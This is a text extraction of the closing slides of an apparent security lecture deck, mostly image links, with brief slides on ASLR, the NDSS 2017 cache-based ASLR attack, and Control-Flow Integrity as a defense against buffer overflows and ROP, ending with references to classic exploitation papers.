

Slide 80


Slide 81


Slide 82


Slide 83


Slide 84


Slide 85
ASLR on the Line
ASLR is an important first line of defense against memory corruptions attacks and a building block for many countermeasures
All modern CPU architectures offer cache assisted performance improvements
[NDSS 2017] shows that ASLR and caching are conflicting requirements

Slide 86


Slide 87
Control-Flow Integrity (CFI)
Software execution must follow its execution path

Slide 88
Why CFI?
Change in execution path of a program can be used by an adversary to execute malicious code stored in memory (e.g., buffer overflow)
CFI enforces integrity of a program’s execution flow path
An undefined change in the path of execution by an adversary can be detected using CFI
CFI efficiently detects and mitigates buffer overflow, RoP, return-to-libc attacks, etc.

Slide 89
References
Smashing the stack for fun and profit http://phrack.org/issues/49/14.html
Exploiting format string vulnerabilities https://crypto.stanford.edu/cs155/papers/formatstring-1.2.pdf
Once upon a free() http://phrack.org/issues/57/9.html
ASLR on the Line http://www.cs.vu.nl//~herbertb/download/papers/anc_ndss17.pdf

